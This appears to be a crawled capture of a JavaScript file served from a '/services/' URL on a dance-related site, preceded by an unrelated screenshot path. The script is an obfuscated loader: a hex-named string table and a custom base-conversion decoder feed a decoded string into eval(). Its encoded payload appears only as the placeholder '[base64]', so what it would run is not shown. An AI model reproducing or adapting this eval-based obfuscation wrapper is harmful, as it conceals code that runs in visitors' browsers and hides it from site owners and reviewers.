

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141619
body_size: 1724
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"DaGmFSlOU",23,4,52))